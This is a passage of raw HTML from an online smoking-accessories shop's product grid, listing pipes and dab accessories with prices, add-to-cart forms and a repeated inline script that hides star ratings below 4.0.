      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$79.90</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$58.54</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$57.08</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147765199067" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44424091762907" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147765199067" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem  on-sale" data-product-id="product-8147845546203" data-pid="8147845546203" ><script id="new_event_8147845546203" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="8147845546203">
				{
				"item_id": "8147845546203",
				"item_name": "Jimi Rainbow Haze Dugout",
				"price":19.99, 
				"item_brand": "Rock Legends",
				"item_category": "Hand Pipe",
				"item_variant": "Jimi Rainbow Haze Dugout",
				"quantity": 1
				}
			</script>

    <a href="/products/rock-legends-jimi-rainbow-haze-dugout-red" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Jimi Rainbow Haze Dugout" title="Jimi Rainbow Haze Dugout"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/rock-legends-jimi-rainbow-haze-dugout-hand-pipe-b5283-29200913104970.jpg?v=1702554759" data-srcset="//dankstop.com/cdn/shop/products/rock-legends-jimi-rainbow-haze-dugout-hand-pipe-b5283-29200913104970_168x.jpg?v=1702554759 168w, //dankstop.com/cdn/shop/products/rock-legends-jimi-rainbow-haze-dugout-hand-pipe-b5283-29200913104970_210x.jpg?v=1702554759 210w, //dankstop.com/cdn/shop/products/rock-legends-jimi-rainbow-haze-dugout-hand-pipe-b5283-29200913104970_450x.jpg?v=1702554759 450w, //dankstop.com/cdn/shop/products/rock-legends-jimi-rainbow-haze-dugout-hand-pipe-b5283-29200913104970_930x.jpg?v=1702554759 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/rock-legends-jimi-rainbow-haze-dugout-hand-pipe-b5283-29200913104970.jpg?v=1702554759" alt="Jimi Rainbow Haze Dugout" title="Jimi Rainbow Haze Dugout" loading="lazy"/></noscript></div><div class="product-label">
</div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/rock-legends-jimi-rainbow-haze-dugout-red" title="Jimi Rainbow Haze Dugout">Jimi Rainbow Haze Dugout</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147845546203" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$19.99</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$11.39</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$9.73</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147845546203" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44424524759259" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147845546203" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
            
        
    
        
            
                
                
                
            
        
    
        
            
                
                
                
            
        
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem  on-sale" data-product-id="product-8147852230875" data-pid="8147852230875" ><script id="new_event_8147852230875" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="44424562606299">
				{
				"item_id": "8147852230875",
				"item_name": "Large Aluminum Dugout",
				"price":19.99, 
				"item_brand": "Cheech and Chong Up in Smoke",
				"item_category": "Hand Pipe",
				"item_variant": "Red",
				"quantity": 1
				}
			</script>

    <a href="/products/up-in-smoke-aluminum-dugout" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="A close-up of the Large Aluminum Dugout with a silver finish and a visible orange filter tip." title="A close-up of the Large Aluminum Dugout with a silver finish and a visible orange filter tip."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/cheech-and-chong-up-in-smoke-large-aluminum-dugout-red-hand-pipe-c2dgt01r-29133658914890.jpg?v=1702555337" data-srcset="//dankstop.com/cdn/shop/products/cheech-and-chong-up-in-smoke-large-aluminum-dugout-red-hand-pipe-c2dgt01r-29133658914890_168x.jpg?v=1702555337 168w, //dankstop.com/cdn/shop/products/cheech-and-chong-up-in-smoke-large-aluminum-dugout-red-hand-pipe-c2dgt01r-29133658914890_210x.jpg?v=1702555337 210w, //dankstop.com/cdn/shop/products/cheech-and-chong-up-in-smoke-large-aluminum-dugout-red-hand-pipe-c2dgt01r-29133658914890_450x.jpg?v=1702555337 450w, //dankstop.com/cdn/shop/products/cheech-and-chong-up-in-smoke-large-aluminum-dugout-red-hand-pipe-c2dgt01r-29133658914890_930x.jpg?v=1702555337 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/cheech-and-chong-up-in-smoke-large-aluminum-dugout-red-hand-pipe-c2dgt01r-29133658914890.jpg?v=1702555337" alt="A close-up of the Large Aluminum Dugout with a silver finish and a visible orange filter tip." title="A close-up of the Large Aluminum Dugout with a silver finish and a visible orange filter tip." loading="lazy"/></noscript></div><div class="product-label">
</div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/up-in-smoke-aluminum-dugout" title="Large Aluminum Dugout">Large Aluminum Dugout</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147852230875" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$19.99</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$8.23</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$7.03</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147852230875" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44424562606299" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147852230875" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-8147906953435" data-pid="8147906953435" ><script id="new_event_8147906953435" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="8147906953435">
				{
				"item_id": "8147906953435",
				"item_name": "Ball Carb Cap",
				"price":24.99, 
				"item_brand": "Glasshouse",
				"item_category": "Dab Nail",
				"item_variant": "Ball Carb Cap",
				"quantity": 1
				}
			</script>

    <a href="/products/glasshouse-ball-carb-cap" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="A close-up view of the Ball Carb Cap, showing its clear glass construction and rounded shape." title="A close-up view of the Ball Carb Cap, showing its clear glass construction and rounded shape."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/glasshouse-ball-carb-cap-dab-nail-ghv-13-28596743602250.jpg?v=1702558169" data-srcset="//dankstop.com/cdn/shop/products/glasshouse-ball-carb-cap-dab-nail-ghv-13-28596743602250_168x.jpg?v=1702558169 168w, //dankstop.com/cdn/shop/products/glasshouse-ball-carb-cap-dab-nail-ghv-13-28596743602250_210x.jpg?v=1702558169 210w, //dankstop.com/cdn/shop/products/glasshouse-ball-carb-cap-dab-nail-ghv-13-28596743602250_450x.jpg?v=1702558169 450w, //dankstop.com/cdn/shop/products/glasshouse-ball-carb-cap-dab-nail-ghv-13-28596743602250_930x.jpg?v=1702558169 930w" data-sizes="auto" data-aspectratio="0.8"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/glasshouse-ball-carb-cap-dab-nail-ghv-13-28596743602250.jpg?v=1702558169" alt="A close-up view of the Ball Carb Cap, showing its clear glass construction and rounded shape." title="A close-up view of the Ball Carb Cap, showing its clear glass construction and rounded shape." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/glasshouse-ball-carb-cap" title="Ball Carb Cap">Ball Carb Cap</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147906953435" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$24.99</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$13.60</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$13.26</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147906953435" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44424841167067" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147906953435" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-8147907379419" data-pid="8147907379419" ><script id="new_event_8147907379419" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="8147907379419">
				{
				"item_id": "8147907379419",
				"item_name": "Terp Screw Kit",
				"price":39.99, 
				"item_brand": "Glasshouse",
				"item_category": "Dab Nail",
				"item_variant": "Terp Screw Kit",
				"quantity": 1
				}
			</script>

    <a href="/products/glasshouse-terp-screw-kit" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="A close-up view of the Terp Screw Kit, showing the purple-hued, threaded screw against a plain white backdrop." title="A close-up view of the Terp Screw Kit, showing the purple-hued, threaded screw against a plain white backdrop."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/glasshouse-terp-screw-kit-dab-nail-ghv-9-28596723679306.jpg?v=1702558187" data-srcset="//dankstop.com/cdn/shop/products/glasshouse-terp-screw-kit-dab-nail-ghv-9-28596723679306_168x.jpg?v=1702558187 168w, //dankstop.com/cdn/shop/products/glasshouse-terp-screw-kit-dab-nail-ghv-9-28596723679306_210x.jpg?v=1702558187 210w, //dankstop.com/cdn/shop/products/glasshouse-terp-screw-kit-dab-nail-ghv-9-28596723679306_450x.jpg?v=1702558187 450w, //dankstop.com/cdn/shop/products/glasshouse-terp-screw-kit-dab-nail-ghv-9-28596723679306_930x.jpg?v=1702558187 930w" data-sizes="auto" data-aspectratio="0.8"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/glasshouse-terp-screw-kit-dab-nail-ghv-9-28596723679306.jpg?v=1702558187" alt="A close-up view of the Terp Screw Kit, showing the purple-hued, threaded screw against a plain white backdrop." title="A close-up view of the Terp Screw Kit, showing the purple-hued, threaded screw against a plain white backdrop." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/glasshouse-terp-screw-kit" title="Terp Screw Kit">Terp Screw Kit</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147907379419" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$39.99</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$27.22</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$26.54</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147907379419" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44424842772699" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147907379419" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-8147916947675" data-pid="8147916947675" ><script id="new_event_8147916947675" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="44424877375707">
				{
				"item_id": "8147916947675",
				"item_name": "Terp Bead Kit",
				"price":24.99, 
				"item_brand": "Glasshouse",
				"item_category": "Dab Nail",
				"item_variant": "Glow In The Dark",
				"quantity": 1
				}
			</script>

    <a href="/products/glasshouse-terp-bead-kit" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Close-up of the Terp Bead Kit, showing a translucent green bead with a smooth, rounded form against a white background." title="Close-up of the Terp Bead Kit, showing a translucent green bead with a smooth, rounded form against a white background."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/glasshouse-terp-bead-kit-glow-in-the-dark-dab-nail-ghv-1-28592853778506.jpg?v=1702558752" data-srcset="//dankstop.com/cdn/shop/products/glasshouse-terp-bead-kit-glow-in-the-dark-dab-nail-ghv-1-28592853778506_168x.jpg?v=1702558752 168w, //dankstop.com/cdn/shop/products/glasshouse-terp-bead-kit-glow-in-the-dark-dab-nail-ghv-1-28592853778506_210x.jpg?v=1702558752 210w, //dankstop.com/cdn/shop/products/glasshouse-terp-bead-kit-glow-in-the-dark-dab-nail-ghv-1-28592853778506_450x.jpg?v=1702558752 450w, //dankstop.com/cdn/shop/products/glasshouse-terp-bead-kit-glow-in-the-dark-dab-nail-ghv-1-28592853778506_930x.jpg?v=1702558752 930w" data-sizes="auto" data-aspectratio="0.8"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/glasshouse-terp-bead-kit-glow-in-the-dark-dab-nail-ghv-1-28592853778506.jpg?v=1702558752" alt="Close-up of the Terp Bead Kit, showing a translucent green bead with a smooth, rounded form against a white background." title="Close-up of the Terp Bead Kit, showing a translucent green bead with a smooth, rounded form against a white background." loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/glasshouse-terp-bead-kit" title="Terp Bead Kit">Terp Bead Kit</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147916947675" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$24.99</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$14.54</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$14.18</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147916947675" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44424877375707" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147916947675" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
